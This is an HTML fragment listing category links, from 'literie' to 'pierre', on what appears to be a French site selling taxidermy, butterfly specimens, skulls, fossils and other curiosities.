	<li class="cat-item cat-item-4618"><a href="https://taxidermiecuriosites.com/category/literie/" >literie</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://taxidermiecuriosites.com/category/littoral/" >littoral</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://taxidermiecuriosites.com/category/livraison-gratuite/" >livraison gratuite</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://taxidermiecuriosites.com/category/livre-grigri/" >livre grigri</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://taxidermiecuriosites.com/category/lobotomie/" >lobotomie</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://taxidermiecuriosites.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://taxidermiecuriosites.com/category/longues-cornes/" >longues cornes</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://taxidermiecuriosites.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://taxidermiecuriosites.com/category/lucienne/" >lucienne</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://taxidermiecuriosites.com/category/lueur/" >lueur</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://taxidermiecuriosites.com/category/lumiere/" >lumière</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://taxidermiecuriosites.com/category/luna-moth/" >luna moth</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://taxidermiecuriosites.com/category/luna-papillon-de-nuit/" >luna papillon de nuit</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://taxidermiecuriosites.com/category/lutter/" >lutter</a>
</li>
	<li class="cat-item cat-item-9159"><a href="https://taxidermiecuriosites.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-10259"><a href="https://taxidermiecuriosites.com/category/lyropteryx-apollonia/" >lyropteryx apollonia</a>
</li>
	<li class="cat-item cat-item-9962"><a href="https://taxidermiecuriosites.com/category/maackii-maackii/" >maackii maackii</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://taxidermiecuriosites.com/category/machaon/" >machaon</a>
</li>
	<li class="cat-item cat-item-8641"><a href="https://taxidermiecuriosites.com/category/machoire/" >mâchoire</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://taxidermiecuriosites.com/category/machoire-de-cerf/" >mâchoire de cerf</a>
</li>
	<li class="cat-item cat-item-10138"><a href="https://taxidermiecuriosites.com/category/magicienne/" >magicienne</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://taxidermiecuriosites.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://taxidermiecuriosites.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://taxidermiecuriosites.com/category/maison-de-mouture-vintage/" >maison de mouture vintage</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://taxidermiecuriosites.com/category/maison-et-vie/" >maison et vie</a>
</li>
	<li class="cat-item cat-item-9407"><a href="https://taxidermiecuriosites.com/category/malette/" >malette</a>
</li>
	<li class="cat-item cat-item-10443"><a href="https://taxidermiecuriosites.com/category/mante-geante/" >mante géante</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://taxidermiecuriosites.com/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://taxidermiecuriosites.com/category/maree/" >marée</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://taxidermiecuriosites.com/category/maries/" >mariés</a>
</li>
	<li class="cat-item cat-item-9046"><a href="https://taxidermiecuriosites.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://taxidermiecuriosites.com/category/marron/" >marron</a>
</li>
	<li class="cat-item cat-item-9091"><a href="https://taxidermiecuriosites.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://taxidermiecuriosites.com/category/martinet/" >martinet</a>
</li>
	<li class="cat-item cat-item-9944"><a href="https://taxidermiecuriosites.com/category/martre/" >martre</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://taxidermiecuriosites.com/category/martre-foncee/" >martre foncée</a>
</li>
	<li class="cat-item cat-item-11501"><a href="https://taxidermiecuriosites.com/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://taxidermiecuriosites.com/category/massacre/" >massacre</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://taxidermiecuriosites.com/category/mauvais/" >mauvais</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://taxidermiecuriosites.com/category/mecynorrhina/" >mécynorrhina</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://taxidermiecuriosites.com/category/medicalskull-medicalskull/" >medicalskull medicalskull</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://taxidermiecuriosites.com/category/mediterranee/" >mediterranee</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://taxidermiecuriosites.com/category/meduse/" >méduse</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://taxidermiecuriosites.com/category/meg/" >meg</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://taxidermiecuriosites.com/category/meilleures-necrologies/" >meilleures nécrologies</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://taxidermiecuriosites.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://taxidermiecuriosites.com/category/mens-gift/" >men&#039;s gift</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://taxidermiecuriosites.com/category/mer/" >mer</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://taxidermiecuriosites.com/category/metamorphicmagick/" >métamorphicmagick</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://taxidermiecuriosites.com/category/meubles-de-maison-de-poupee/" >meubles de maison de poupée</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://taxidermiecuriosites.com/category/meubles-vintage/" >meubles vintage</a>
</li>
	<li class="cat-item cat-item-8498"><a href="https://taxidermiecuriosites.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-8535"><a href="https://taxidermiecuriosites.com/category/migration/" >migration</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://taxidermiecuriosites.com/category/militaire/" >militaire</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://taxidermiecuriosites.com/category/millesime/" >millésime</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://taxidermiecuriosites.com/category/mini-crane/" >mini crâne</a>
</li>
	<li class="cat-item cat-item-10238"><a href="https://taxidermiecuriosites.com/category/miniature-butterfly-specimen/" >miniature butterfly specimen</a>
</li>
	<li class="cat-item cat-item-11336"><a href="https://taxidermiecuriosites.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://taxidermiecuriosites.com/category/mite/" >mite</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://taxidermiecuriosites.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://taxidermiecuriosites.com/category/modele-anatomique/" >modèle anatomique</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://taxidermiecuriosites.com/category/modele-chimique/" >modèle chimique</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://taxidermiecuriosites.com/category/modele-denseignement/" >modèle d&#039;enseignement</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://taxidermiecuriosites.com/category/modele-educatif/" >modèle éducatif</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://taxidermiecuriosites.com/category/modele-scientifique/" >modèle scientifique</a>
</li>
	<li class="cat-item cat-item-9785"><a href="https://taxidermiecuriosites.com/category/moine/" >moine</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://taxidermiecuriosites.com/category/moitie-du-corps/" >moitié du corps</a>
</li>
	<li class="cat-item cat-item-8554"><a href="https://taxidermiecuriosites.com/category/momie/" >momie</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://taxidermiecuriosites.com/category/momifie/" >momifié</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://taxidermiecuriosites.com/category/monarque/" >monarque</a>
</li>
	<li class="cat-item cat-item-9661"><a href="https://taxidermiecuriosites.com/category/monstre/" >monstre</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://taxidermiecuriosites.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://taxidermiecuriosites.com/category/mont-de-taxidermie/" >mont de taxidermie</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://taxidermiecuriosites.com/category/montage-de-mur/" >montage de mur</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://taxidermiecuriosites.com/category/montage-europeen/" >montage européen</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://taxidermiecuriosites.com/category/montage-souple/" >montage souple</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://taxidermiecuriosites.com/category/monter/" >monter</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://taxidermiecuriosites.com/category/montrer/" >montrer</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://taxidermiecuriosites.com/category/monts-danimaux/" >monts d&#039;animaux</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://taxidermiecuriosites.com/category/monture-animale/" >monture animale</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://taxidermiecuriosites.com/category/monture-de-cerf/" >monture de cerf</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://taxidermiecuriosites.com/category/monture-de-cerfs/" >monture de cerfs</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://taxidermiecuriosites.com/category/monture-de-crane/" >monture de crâne</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://taxidermiecuriosites.com/category/monture-de-taxidermie/" >monture de taxidermie</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://taxidermiecuriosites.com/category/monture-de-tete-de-bison/" >monture de tête de bison</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://taxidermiecuriosites.com/category/monture-europeenne/" >monture européenne</a>
</li>
	<li class="cat-item cat-item-10319"><a href="https://taxidermiecuriosites.com/category/moose-bone/" >moose bone</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://taxidermiecuriosites.com/category/moroccan-fossil-record/" >moroccan fossil record</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://taxidermiecuriosites.com/category/morpho/" >morpho</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://taxidermiecuriosites.com/category/morpho-didius/" >morpho didius</a>
</li>
	<li class="cat-item cat-item-11333"><a href="https://taxidermiecuriosites.com/category/morpho-peleides/" >morpho peleides</a>
</li>
	<li class="cat-item cat-item-9049"><a href="https://taxidermiecuriosites.com/category/morpho-telemachus/" >morpho telemachus</a>
</li>
	<li class="cat-item cat-item-10614"><a href="https://taxidermiecuriosites.com/category/mortier-dapothicaire/" >mortier d&#039;apothicaire</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://taxidermiecuriosites.com/category/mosasaur-tooth/" >mosasaur tooth</a>
</li>
	<li class="cat-item cat-item-8464"><a href="https://taxidermiecuriosites.com/category/mosasaurus-skull/" >mosasaurus skull</a>
</li>
	<li class="cat-item cat-item-8192"><a href="https://taxidermiecuriosites.com/category/mosasaurus-tooth/" >mosasaurus tooth</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://taxidermiecuriosites.com/category/moss/" >moss</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://taxidermiecuriosites.com/category/mouflon/" >mouflon</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://taxidermiecuriosites.com/category/mouflon-sauvage/" >mouflon sauvage</a>
</li>
	<li class="cat-item cat-item-10064"><a href="https://taxidermiecuriosites.com/category/moulage/" >moulage</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://taxidermiecuriosites.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://taxidermiecuriosites.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://taxidermiecuriosites.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://taxidermiecuriosites.com/category/mourir/" >mourir</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://taxidermiecuriosites.com/category/mouton/" >mouton</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://taxidermiecuriosites.com/category/muntjac/" >muntjac</a>
</li>
	<li class="cat-item cat-item-10928"><a href="https://taxidermiecuriosites.com/category/murex/" >murex</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://taxidermiecuriosites.com/category/murs-art/" >murs art</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://taxidermiecuriosites.com/category/musee/" >musée</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://taxidermiecuriosites.com/category/musee-piece/" >musée pièce</a>
</li>
	<li class="cat-item cat-item-11226"><a href="https://taxidermiecuriosites.com/category/muskrat-rodent/" >muskrat rodent</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://taxidermiecuriosites.com/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://taxidermiecuriosites.com/category/mystere-france/" >mystère france</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://taxidermiecuriosites.com/category/nain/" >nain</a>
</li>
	<li class="cat-item cat-item-9765"><a href="https://taxidermiecuriosites.com/category/naissance/" >naissance</a>
</li>
	<li class="cat-item cat-item-9920"><a href="https://taxidermiecuriosites.com/category/napoleon/" >napoléon</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://taxidermiecuriosites.com/category/narval/" >narval</a>
</li>
	<li class="cat-item cat-item-9219"><a href="https://taxidermiecuriosites.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-10043"><a href="https://taxidermiecuriosites.com/category/natural-feathers/" >natural feathers</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://taxidermiecuriosites.com/category/natural-history/" >natural history</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://taxidermiecuriosites.com/category/naturalisation/" >naturalisation</a>
</li>
	<li class="cat-item cat-item-8878"><a href="https://taxidermiecuriosites.com/category/naturalise/" >naturalisé</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://taxidermiecuriosites.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://taxidermiecuriosites.com/category/naturel/" >naturel</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://taxidermiecuriosites.com/category/nautile/" >nautile</a>
</li>
	<li class="cat-item cat-item-10252"><a href="https://taxidermiecuriosites.com/category/nautile-fossile/" >nautile fossile</a>
</li>
	<li class="cat-item cat-item-8712"><a href="https://taxidermiecuriosites.com/category/necyria-westwoodi/" >necyria westwoodi</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://taxidermiecuriosites.com/category/nerfs/" >nerfs</a>
</li>
	<li class="cat-item cat-item-8683"><a href="https://taxidermiecuriosites.com/category/newborn/" >newborn</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://taxidermiecuriosites.com/category/nid-de-frelons/" >nid de frelons</a>
</li>
	<li class="cat-item cat-item-10080"><a href="https://taxidermiecuriosites.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-8562"><a href="https://taxidermiecuriosites.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://taxidermiecuriosites.com/category/noir-et-or/" >noir et or</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://taxidermiecuriosites.com/category/noix-de-coco/" >noix de coco</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://taxidermiecuriosites.com/category/non-monte/" >non monté</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://taxidermiecuriosites.com/category/nyc/" >nyc</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://taxidermiecuriosites.com/category/noeud-celtique/" >nœud celtique</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://taxidermiecuriosites.com/category/objet-de-collection/" >objet de collection</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://taxidermiecuriosites.com/category/objet-de-curiosite/" >objet de curiosité</a>
</li>
	<li class="cat-item cat-item-6018"><a href="https://taxidermiecuriosites.com/category/objets-de-collection-pour-animaux/" >objets de collection pour animaux</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://taxidermiecuriosites.com/category/observatoire/" >observatoire</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://taxidermiecuriosites.com/category/occidental/" >occidental</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://taxidermiecuriosites.com/category/occidentale/" >occidentale</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://taxidermiecuriosites.com/category/occulte/" >occulte</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://taxidermiecuriosites.com/category/oddities/" >oddities</a>
</li>
	<li class="cat-item cat-item-11095"><a href="https://taxidermiecuriosites.com/category/oeil-de-shiva/" >oeil de shiva</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://taxidermiecuriosites.com/category/offf/" >offf</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://taxidermiecuriosites.com/category/oiseau/" >oiseau</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://taxidermiecuriosites.com/category/oiseau-de-taxidermie/" >oiseau de taxidermie</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://taxidermiecuriosites.com/category/oiseau-naturel/" >oiseau naturel</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://taxidermiecuriosites.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://taxidermiecuriosites.com/category/oiseaux-de-proie-de-taxidermy/" >oiseaux de proie de taxidermy</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://taxidermiecuriosites.com/category/old-frame/" >old frame</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://taxidermiecuriosites.com/category/old-france/" >old france</a>
</li>
	<li class="cat-item cat-item-10882"><a href="https://taxidermiecuriosites.com/category/old-taxidermy/" >old taxidermy</a>
</li>
	<li class="cat-item cat-item-8675"><a href="https://taxidermiecuriosites.com/category/omammalogie/" >omammalogie</a>
</li>
	<li class="cat-item cat-item-9201"><a href="https://taxidermiecuriosites.com/category/opaline/" >opaline</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://taxidermiecuriosites.com/category/opio/" >opio</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://taxidermiecuriosites.com/category/or/" >or</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://taxidermiecuriosites.com/category/orbitoclast/" >orbitoclast</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://taxidermiecuriosites.com/category/orbitoclaste/" >orbitoclaste</a>
</li>
	<li class="cat-item cat-item-8638"><a href="https://taxidermiecuriosites.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://taxidermiecuriosites.com/category/oribi/" >oribi</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://taxidermiecuriosites.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://taxidermiecuriosites.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-9337"><a href="https://taxidermiecuriosites.com/category/ornithorynque/" >ornithorynque</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://taxidermiecuriosites.com/category/os/" >os</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://taxidermiecuriosites.com/category/os-danimaux/" >os danimaux</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://taxidermiecuriosites.com/category/os-de-girafe/" >os de girafe</a>
</li>
	<li class="cat-item cat-item-7086"><a href="https://taxidermiecuriosites.com/category/os-de-la-machoire/" >os de la mâchoire</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://taxidermiecuriosites.com/category/os-naturel/" >os naturel</a>
</li>
	<li class="cat-item cat-item-9098"><a href="https://taxidermiecuriosites.com/category/ostrich/" >ostrich</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://taxidermiecuriosites.com/category/ouija/" >ouija</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://taxidermiecuriosites.com/category/ours/" >ours</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://taxidermiecuriosites.com/category/oursin/" >oursin</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://taxidermiecuriosites.com/category/oursin-violet-blanc/" >oursin violet blanc</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://taxidermiecuriosites.com/category/oursins/" >oursins</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://taxidermiecuriosites.com/category/ovale/" >ovale</a>
</li>
	<li class="cat-item cat-item-9014"><a href="https://taxidermiecuriosites.com/category/pachyderm/" >pachyderm</a>
</li>
	<li class="cat-item cat-item-9706"><a href="https://taxidermiecuriosites.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-8692"><a href="https://taxidermiecuriosites.com/category/pallone/" >pallone</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://taxidermiecuriosites.com/category/palourdes-de-rasoir/" >palourdes de rasoir</a>
</li>
	<li class="cat-item cat-item-8860"><a href="https://taxidermiecuriosites.com/category/panacea-prola/" >panacea prola</a>
</li>
	<li class="cat-item cat-item-11300"><a href="https://taxidermiecuriosites.com/category/papilio/" >papilio</a>
</li>
	<li class="cat-item cat-item-11603"><a href="https://taxidermiecuriosites.com/category/papilio-blumei/" >papilio blumei</a>
</li>
	<li class="cat-item cat-item-11550"><a href="https://taxidermiecuriosites.com/category/papilio-peranthus/" >papilio peranthus</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://taxidermiecuriosites.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-11443"><a href="https://taxidermiecuriosites.com/category/papillon-agrias-hewitsonius/" >papillon agrias hewitsonius</a>
</li>
	<li class="cat-item cat-item-8914"><a href="https://taxidermiecuriosites.com/category/papillon-atlas/" >papillon atlas</a>
</li>
	<li class="cat-item cat-item-9052"><a href="https://taxidermiecuriosites.com/category/papillon-bleue/" >papillon bleue</a>
</li>
	<li class="cat-item cat-item-11539"><a href="https://taxidermiecuriosites.com/category/papillon-de-jour/" >papillon de jour</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://taxidermiecuriosites.com/category/papillon-de-nuit/" >papillon de nuit</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://taxidermiecuriosites.com/category/papillon-de-nuit-de-latlas/" >papillon de nuit de l&#039;atlas</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://taxidermiecuriosites.com/category/papillon-encadre/" >papillon encadré</a>
</li>
	<li class="cat-item cat-item-8876"><a href="https://taxidermiecuriosites.com/category/papillon-geant/" >papillon géant</a>
</li>
	<li class="cat-item cat-item-10943"><a href="https://taxidermiecuriosites.com/category/papillon-mimetique/" >papillon mimétique</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://taxidermiecuriosites.com/category/papillon-monte/" >papillon monté</a>
</li>
	<li class="cat-item cat-item-9231"><a href="https://taxidermiecuriosites.com/category/papillon-naturalise/" >papillon naturalisé</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://taxidermiecuriosites.com/category/papillon-noir/" >papillon noir</a>
</li>
	<li class="cat-item cat-item-11519"><a href="https://taxidermiecuriosites.com/category/papillon-noir-et-rouge/" >papillon noir et rouge</a>
</li>
	<li class="cat-item cat-item-9773"><a href="https://taxidermiecuriosites.com/category/papillon-papilio-ulysses/" >papillon papilio ulysses</a>
</li>
	<li class="cat-item cat-item-11152"><a href="https://taxidermiecuriosites.com/category/papillon-rothschildia/" >papillon rothschildia</a>
</li>
	<li class="cat-item cat-item-8768"><a href="https://taxidermiecuriosites.com/category/papillon-sous-cloche/" >papillon sous cloche</a>
</li>
	<li class="cat-item cat-item-11260"><a href="https://taxidermiecuriosites.com/category/papillon-taxidermie/" >papillon taxidermie</a>
</li>
	<li class="cat-item cat-item-11475"><a href="https://taxidermiecuriosites.com/category/papillon-tete-de-mort/" >papillon tête de mort</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://taxidermiecuriosites.com/category/papillons/" >papillons</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://taxidermiecuriosites.com/category/papillons-encadres/" >papillons encadrés</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://taxidermiecuriosites.com/category/papillons-morts/" >papillons morts</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://taxidermiecuriosites.com/category/papillons-naturalises/" >papillons naturalisés</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://taxidermiecuriosites.com/category/papouasie-nouvelle-guinee/" >papouasie-nouvelle-guinée</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://taxidermiecuriosites.com/category/paques/" >pâques</a>
</li>
	<li class="cat-item cat-item-9140"><a href="https://taxidermiecuriosites.com/category/parasites/" >parasites</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://taxidermiecuriosites.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://taxidermiecuriosites.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-7233"><a href="https://taxidermiecuriosites.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://taxidermiecuriosites.com/category/pastenague/" >pastenague</a>
</li>
	<li class="cat-item cat-item-9107"><a href="https://taxidermiecuriosites.com/category/pate/" >pâte</a>
</li>
	<li class="cat-item cat-item-9055"><a href="https://taxidermiecuriosites.com/category/pathie/" >pathie</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://taxidermiecuriosites.com/category/patine/" >patine</a>
</li>
	<li class="cat-item cat-item-8887"><a href="https://taxidermiecuriosites.com/category/patte/" >patte</a>
</li>
	<li class="cat-item cat-item-10841"><a href="https://taxidermiecuriosites.com/category/patte-corbeau/" >patte corbeau</a>
</li>
	<li class="cat-item cat-item-7914"><a href="https://taxidermiecuriosites.com/category/patte-de-pie/" >patte de pie</a>
</li>
	<li class="cat-item cat-item-9087"><a href="https://taxidermiecuriosites.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://taxidermiecuriosites.com/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://taxidermiecuriosites.com/category/peau/" >peau</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://taxidermiecuriosites.com/category/peau-de-chevre/" >peau de chèvre</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://taxidermiecuriosites.com/category/peau-de-coyote/" >peau de coyote</a>
</li>
	<li class="cat-item cat-item-9600"><a href="https://taxidermiecuriosites.com/category/peau-de-kangourou/" >peau de kangourou</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://taxidermiecuriosites.com/category/peau-de-lynx/" >peau de lynx</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://taxidermiecuriosites.com/category/peau-de-mouton-a-longue-queue/" >peau de mouton à longue queue</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://taxidermiecuriosites.com/category/peau-de-renard/" >peau de renard</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://taxidermiecuriosites.com/category/peaux/" >peaux</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://taxidermiecuriosites.com/category/peche/" >pêche</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://taxidermiecuriosites.com/category/peint-a-la-main/" >peint à la main</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://taxidermiecuriosites.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://taxidermiecuriosites.com/category/peluche-lama/" >peluche lama</a>
</li>
	<li class="cat-item cat-item-10384"><a href="https://taxidermiecuriosites.com/category/penal-baculum/" >penal baculum</a>
</li>
	<li class="cat-item cat-item-10266"><a href="https://taxidermiecuriosites.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://taxidermiecuriosites.com/category/percuter/" >percuter</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://taxidermiecuriosites.com/category/perruche-farcie/" >perruche farcie</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://taxidermiecuriosites.com/category/personnalit/" >personnalit</a>
</li>
	<li class="cat-item cat-item-7523"><a href="https://taxidermiecuriosites.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://taxidermiecuriosites.com/category/petit-cadeau/" >petit cadeau</a>
</li>
	<li class="cat-item cat-item-11288"><a href="https://taxidermiecuriosites.com/category/petit-monarque/" >petit monarque</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://taxidermiecuriosites.com/category/petit-oiseau-colore/" >petit oiseau coloré</a>
</li>
	<li class="cat-item cat-item-10843"><a href="https://taxidermiecuriosites.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-8557"><a href="https://taxidermiecuriosites.com/category/phacochere/" >phacochére</a>
</li>
	<li class="cat-item cat-item-6829"><a href="https://taxidermiecuriosites.com/category/pharmacie-antique/" >pharmacie antique</a>
</li>
	<li class="cat-item cat-item-11608"><a href="https://taxidermiecuriosites.com/category/philaetria-dido/" >philaetria dido</a>
</li>
	<li class="cat-item cat-item-7663"><a href="https://taxidermiecuriosites.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://taxidermiecuriosites.com/category/pie/" >pie</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://taxidermiecuriosites.com/category/piece-unique/" >pièce unique</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://taxidermiecuriosites.com/category/pierre/" >pierre</a>
</li>
